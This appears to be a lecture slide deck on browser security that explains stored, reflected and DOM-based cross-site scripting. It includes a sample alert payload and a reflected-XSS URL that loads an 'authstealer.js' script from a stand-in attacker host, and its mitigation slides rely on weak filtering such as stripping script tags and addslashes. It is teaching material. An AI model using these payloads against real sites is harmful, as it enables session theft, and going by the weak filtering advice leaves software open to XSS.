Slide 1
Browser Security
Part 1

Slide 2
Background
Web Server
Browser
Serves content
Static
Dynamic
Server-side scripts
Fetch content from files/database/other containers
Represents content
Static (HTML)
Dynamic (XML, ASP, JSP)
Client-side scripts (JScript)
Agnostic to server side complexities
DOM (document object model)
http, ftp, nfs, vnc, et al.
Other network components: DNS, etc.

Slide 3
Browser Security
XSS
CSRF
SOP
Clickjacking

Slide 4
XSS
Cross-site scripting

Slide 5
XSS
Cross-site scripting (XSS) is a type of computer vulnerability typically executed with the help of web-applications through breaches in users’ web-browser.
It enables attacker to inject client-side script into web-pages viewed by the other users.
XSS is mostly possible on dynamic websites where input is required.

Slide 6
XSS types
Persistent (stored)
Non-persistent (reflected)
DOM-based

Slide 7
Persistent XSS
Attack is stored on the website’s webserver
Example:
Attacker chooses a common vulnerable platform like bulletin-board where victims usually visit
Attacker makes a post to the bulletin board with attack script encoded within the post content
Script gets stored on the bulletin board and made available to others thereafter…
Victims loading that post into their browsers run the attacker’s script (lose session ID, for example)

Slide 8


Slide 9

Improvise the <script> … </script> portion as you wish

Slide 10
Reflected XSS
When a malicious script is reflected off of a web application to the victim’s web-browser.
The script is activated through a link, which sends a request to a website with a vulnerability that enables execution of malicious scripts.
The vulnerability is typically a result of incoming requests not being sufficiently sanitized.

Slide 11


Slide 12
Reflected XSS
While visiting a forum site that requires users to log in to their account, a perpetrator executes this search query <script type='text/javascript'>alert('xss');</script> causing the following things to occur:
The query produces an alert box saying: "XSS".
The page displays: "<script type='text/javascript'>alert('XSS');</script > not found.”
The page's URL reads http://ecommerce.com?q=<script type="text/javascript">alert('XSS'); </script>
This tells the perpetrator that the website is vulnerable

Slide 13
Reflected XSS
Next, he creates his own URL, which reads http://forum.com?q=news<\script%20src="http://hackersite.com/authstealer.js" and embeds it as a link into a seemingly harmless email, which he sends to a group of forum users

Slide 14
Reflected XSS Mitigation
First and foremost, from the user's point-of-view, vigilance is the best way to avoid XSS scripting. Specifically, this means not clicking on suspicious links which may contain malicious code. Suspicious links include those found in:
Emails from unknown senders
A website's comments section
Social media feed of unknown users

Slide 15
DOM-based XSS
Background of DOM:
The Document Object Model is a convention for representing and working with objects in an HTML document (as well as in other document types).
Basically all HTML documents have an associated DOM, consisting of objects representing the document properties from the point of view of the browser.
Whenever a script is executed client-side, the browser provides the code with the DOM of the HTML page where the script runs, thus, offering access to various properties of the page and their values, populated by the browser from its perspective.

Slide 16
DOM-based XSS
DOM XSS is a type of cross site scripting attack which relies on inappropriate handling, in the HTML page, of the data from its associated DOM.
Among the objects in the DOM, there are several which the attacker can manipulate in order to generate the XSS condition, and the most popular, from this perspective, are the document.url, document.location and document.referrer objects.

Slide 17
DOM-based XSS example
Let’s take the basic example of a page which provides users with customized content, depending on their user name which is encoded in the URL, and uses their name on the resulting page:
In this case the HTML source of http://www.example.com/userdashboard.html would look like this:

Slide 18


Slide 20
Dom-based XSS example
the victim’s browser receives the above URL and sends a HTTP request to http://www.example.com, receiving the static HTML page described before
Then, the browser starts building the DOM of the page, and populates the document.url property, of the document object with the URL containing the malicious script.

Slide 21

DOM-based XSS example
When the browser arrives to the script which gets the user name from the URL, referencing the document.url property, it runs it and consequently updates the raw HTML body of the page, resulting in

Slide 22
DOM-based XSS example
the browser finds the malicious code in the HTML body and executes it, thus finalizing the DOM XSS attack
In reality, the attacker would hide the contents of the payload in the URL using encoding so that it is not obvious that the URL contains a script.

Slide 23
DOM-based XSS mitigation
browsers may encode the < and > characters in the URL, causing the attack to fail. However there are other scenarios which do not require the use of these characters, nor embedding the code into the URL directly, so these browsers are not entirely immune to this type of attack either.

Slide 24
XSS types
Persistent (stored)
Attack is stored on website’s webserver
Non-persistent (reflected, type 1, first-order)
Victim has to go through a special link to be exposed
DOM-based
Problem exists within the client-side scripts

Slide 25
XSS Mitigation
Replace <script> with null string “”
Magic quotes filteration
E.g., addslashes() in PHP
Reading exercise: https://www.exploit-db.com/docs/english/18895-complete-cross-site-scripting-walkthrough.pdf

